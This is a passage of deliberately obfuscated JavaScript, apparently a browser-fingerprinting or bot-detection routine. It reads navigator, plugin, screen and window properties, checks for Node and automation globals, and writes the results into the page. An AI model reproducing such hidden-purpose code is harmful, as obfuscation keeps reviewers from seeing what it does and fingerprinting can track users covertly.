navigator[_0x4017('0x132', '\x52\x24\x4b\x71')];}],[_0x4017('0x133', '\x25\x48\x43\x5b'),_0x4017('0x105', '\x42\x5e\x4b\x30'),function(){return navigator[_0x4017('0x134', '\x62\x42\x4c\x41')];}],[_0x4017('0x135', '\x72\x47\x39\x25'),_0x4017('0x136', '\x36\x74\x38\x36'),function(){return navigator[_0x4017('0x137', '\x66\x6d\x63\x7a')];}],[_0x4017('0x138', '\x54\x25\x6e\x69'),_0x4017('0xef', '\x78\x58\x41\x26'),function(){return navigator[_0x4017('0x139', '\x52\x24\x4b\x71')]=='\x43';}],[_0x4017('0x13a', '\x5e\x73\x61\x71'),_0x4017('0xef', '\x78\x58\x41\x26'),function(){window[_0x4017('0x13b', '\x62\x42\x4c\x41')]=Object[_0x4017('0x13c', '\x77\x34\x21\x75')](window);return window[_0x4017('0x13d', '\x75\x49\x31\x2a')][_0x4017('0x13e', '\x42\x5e\x4b\x30')];}],[_0x4017('0x13f', '\x65\x52\x53\x36'),_0x4017('0x140', '\x74\x26\x31\x67'),function(){return _0x5654a3[_0x4017('0x141', '\x78\x58\x41\x26')](window[_0x4017('0x142', '\x74\x26\x31\x67')],0x0);}],[_0x4017('0x143', '\x37\x33\x25\x38'),_0x4017('0x144', '\x24\x26\x57\x6c'),function(){return _0x5654a3[_0x4017('0x145', '\x48\x38\x44\x74')](window[_0x4017('0x146', '\x79\x6a\x26\x4f')],0x0);}],[_0x4017('0x147', '\x45\x72\x77\x64'),_0x4017('0x148', '\x47\x46\x74\x31'),function(){return window[_0x4017('0x149', '\x28\x25\x40\x33')];}],[_0x4017('0x14a', '\x6d\x69\x71\x6e'),_0x4017('0x14b', '\x25\x48\x43\x5b'),function(){return window[_0x4017('0x14c', '\x58\x7a\x56\x63')][_0x4017('0xa6', '\x79\x74\x32\x74')]();}],[_0x4017('0x14d', '\x35\x48\x51\x50'),_0x4017('0x14e', '\x46\x51\x63\x4f'),function(){return _0x5654a3[_0x4017('0x14f', '\x4f\x77\x76\x6d')](Boolean,typeof process!==_0x4017('0x150', '\x47\x4b\x43\x64')&&process[_0x4017('0x151', '\x53\x42\x46\x68')]&&process[_0x4017('0x152', '\x5e\x73\x61\x71')][_0x4017('0x153', '\x47\x46\x74\x31')]);}],[_0x4017('0x154', '\x35\x48\x51\x50'),_0x4017('0x155', '\x56\x21\x42\x6e'),function(){return document[_0x4017('0x156', '\x53\x42\x46\x68')];}],[_0x4017('0x157', '\x48\x38\x44\x74'),_0x4017('0x158', '\x62\x44\x74\x43'),function(){return eval[_0x4017('0x57', '\x61\x67\x5b\x65')]()[_0x4017('0xb6', '\x6d\x69\x71\x6e')];}],[_0x4017('0x159', '\x4c\x5a\x45\x62'),_0x4017('0x144', '\x24\x26\x57\x6c'),function(){return navigator[_0x4017('0x15a', '\x48\x38\x44\x74')][_0x4017('0x15b', '\x72\x26\x4f\x2a')];}],[_0x4017('0x15c', '\x79\x6a\x26\x4f'),_0x4017('0x15d', '\x74\x26\x31\x67'),function(){return deviceType;}],[_0x4017('0x15e', '\x77\x34\x21\x75'),_0x4017('0x15f', '\x4d\x40\x35\x37'),function(){return screen[_0x4017('0x160', '\x79\x74\x32\x74')];}],[_0x4017('0x161', '\x6e\x66\x55\x37'),_0x4017('0x162', '\x66\x6d\x63\x7a'),function(){return screen[_0x4017('0x163', '\x4d\x6a\x25\x40')];}],[_0x4017('0x164', '\x72\x26\x4f\x2a'),_0x4017('0x165', '\x46\x51\x63\x4f'),function(){var _0x20c6c9=eoapi;return _0x20c6c9;}],[_0x4017('0x166', '\x69\x38\x43\x24'),_0x4017('0x167', '\x6d\x69\x71\x6e'),function(){var _0x116738=eoapi_VerifyThis;return _0x116738;}],[_0x4017('0x168', '\x24\x26\x57\x6c'),_0x4017('0x169', '\x77\x34\x21\x75'),function(){var _0x5cdd66=eoapi_extInvoke;return _0x5cdd66;}],[_0x4017('0x16a', '\x79\x74\x32\x74'),_0x4017('0x8a', '\x5a\x71\x48\x4d'),function(){var _0x13787a=eoWebBrowserDispatcher;return _0x13787a;}],[_0x4017('0x16b', '\x62\x42\x4c\x41'),_0x4017('0x113', '\x28\x25\x40\x33'),function(){return window[_0x4017('0x16c', '\x5e\x73\x61\x71')];}],[_0x4017('0x16d', '\x21\x28\x66\x50'),_0x4017('0x16e', '\x61\x67\x5b\x65'),function(){return _0x5654a3[_0x4017('0x16f', '\x78\x58\x41\x26')](navigator[_0x4017('0x170', '\x5e\x73\x61\x71')][_0x4017('0x9f', '\x72\x26\x4f\x2a')],0x2);}],[_0x4017('0x171', '\x59\x42\x58\x62'),_0x4017('0x172', '\x25\x49\x75\x54'),function(){return navigator[_0x4017('0x173', '\x69\x38\x43\x24')][_0x4017('0x174', '\x62\x42\x4c\x41')]==0x2;}],[_0x4017('0x175', '\x37\x33\x25\x38'),_0x4017('0x131', '\x29\x4b\x72\x48'),function(){return window[_0x4017('0x176', '\x35\x48\x51\x50')];}],[_0x4017('0x177', '\x69\x38\x43\x24'),_0x4017('0xef', '\x78\x58\x41\x26'),function(){return navigator[_0x4017('0x178', '\x78\x58\x41\x26')][_0x4017('0x179', '\x34\x21\x35\x39')][0x0][_0x4017('0x17a', '\x5e\x6a\x64\x6e')];}],[_0x4017('0x17b', '\x62\x42\x4c\x41'),_0x4017('0x17c', '\x4c\x5a\x45\x62'),function(){return navigator[_0x4017('0x17d', '\x28\x25\x40\x33')][_0x4017('0x17e', '\x74\x26\x31\x67')][0x1][_0x4017('0x17f', '\x4c\x5a\x45\x62')];}],[_0x4017('0x180', '\x35\x48\x51\x50'),_0x4017('0x181', '\x35\x48\x51\x50'),function(){return navigator[_0x4017('0x182', '\x54\x25\x6e\x69')][_0x4017('0x17e', '\x74\x26\x31\x67')][0x2][_0x4017('0x183', '\x4b\x48\x6a\x63')];}],[_0x4017('0x184', '\x28\x25\x40\x33'),_0x4017('0x122', '\x5e\x73\x61\x71'),function(){return navigator[_0x4017('0x185', '\x74\x26\x31\x67')][_0x4017('0x186', '\x74\x26\x31\x67')];}],[_0x4017('0x187', '\x62\x42\x4c\x41'),_0x4017('0x188', '\x5b\x62\x67\x33'),function(){return navigator[_0x4017('0x189', '\x35\x47\x5e\x4c')];}],[_0x4017('0x18a', '\x37\x33\x25\x38'),_0x4017('0x18b', '\x65\x52\x53\x36'),function(){return navigator[_0x4017('0x18c', '\x69\x38\x43\x24')][_0x4017('0x18d', '\x58\x7a\x56\x63')];}],[_0x4017('0x18e', '\x77\x34\x21\x75'),_0x4017('0x18f', '\x6d\x69\x71\x6e'),function(){return navigator[_0x4017('0x190', '\x72\x47\x39\x25')][_0x4017('0x191', '\x42\x5e\x4b\x30')];}]];try{if(_0x17da6e){try{_0x259b93[_0x4017('0x192', '\x72\x47\x39\x25')]=_0x5654a3[_0x4017('0x193', '\x5e\x73\x61\x71')](_0x24122d,_0x17da6e);}catch(_0x421dc7){}}if(!_0x57ebe1[_0x4017('0x194', '\x4d\x6a\x25\x40')])_0x57ebe1[_0x4017('0x195', '\x28\x25\x40\x33')]=_0x353b07;_0x5654a3[_0x4017('0x196', '\x5e\x73\x61\x71')](_0x506226);var _0x4d7fcd=_0x4017('0x197', '\x61\x67\x5b\x65');_0x45b265[_0x4017('0x198', '\x4d\x40\x35\x37')]([_0x5654a3[_0x4017('0x199', '\x21\x28\x66\x50')](_0x5654a3[_0x4017('0x19a', '\x66\x6d\x63\x7a')]('\x27',_0x4d7fcd)+'\x27',_0x4017('0x19b', '\x72\x47\x39\x25')),_0x4017('0x19c', '\x59\x42\x58\x62'),function(){return _0x4d7fcd[_0x4017('0x19d', '\x46\x4c\x35\x35')]();}]);var _0x870b5f=_0x4017('0x19e', '\x24\x26\x57\x6c');var _0x2d9f09=0x3;while(--_0x2d9f09){_0x870b5f=_0x5654a3[_0x4017('0x19f', '\x37\x33\x25\x38')](_0x870b5f[_0x4017('0x1a0', '\x79\x74\x32\x74')](0x1),_0x870b5f[0x0]);}var _0x2e7412=_0x870b5f;var _0x34db5e=_0x5654a3[_0x4017('0x1a1', '\x58\x7a\x56\x63')](_0x870b5f[_0x4017('0x8e', '\x25\x49\x75\x54')],0x1);while(--_0x34db5e){_0x2e7412=_0x5654a3[_0x4017('0x1a2', '\x24\x26\x57\x6c')](_0x2e7412[_0x4017('0x50', '\x5b\x62\x67\x33')](0x1),_0x2e7412[0x0]);}_0x58394e(_0x5654a3[_0x4017('0x1a3', '\x79\x6a\x26\x4f')](_0x3f347d,_0x45b265));if(_0x2ad8d3){_0x45b265[_0x4017('0x1a4', '\x51\x40\x26\x68')]([_0x2ad8d3,_0x4017('0x1a5', '\x5b\x62\x67\x33')]);_0x5654a3[_0x4017('0x1a6', '\x5e\x73\x61\x71')](_0x58394e,_0x5654a3[_0x4017('0x1a7', '\x72\x26\x4f\x2a')](_0x3f347d,_0x45b265));}_0x191fca[_0x4017('0x1a8', '\x5a\x71\x48\x4d')](_0x4017('0x1a9', '\x4d\x40\x35\x37'))[_0x4017('0x1aa', '\x54\x25\x6e\x69')]=_0x5654a3[_0x4017('0x1ab', '\x6d\x69\x71\x6e')](_0x4017('0x1ac', '\x47\x4b\x43\x64'),_0x57ebe1[_0x4017('0x1ad', '\x4b\x48\x6a\x63')][_0x4017('0x1ae', '\x59\x42\x58\x62')]());}catch(_0x35f343){_0x191fca[_0x4017('0x1af', '\x4f\x77\x76\x6d')](_0x4017('0x1b0', '\x48\x38\x44\x74'))[_0x4017('0x1b1', '\x66\x6d\x63\x7a')]=_0x4017('0x1b2', '\x48\x38\x44\x74')+_0x57ebe1[_0x4017('0x1b3', '\x4c\x5a\x45\x62')](_0x35f343[_0x4017('0x1b4', '\x46\x51\x63\x4f')]);}finally{if(_0x17da6e)_0x259b93[_0x4017('0x1b5', '\x4f\x77\x76\x6d')]=_0x17da6e;}}());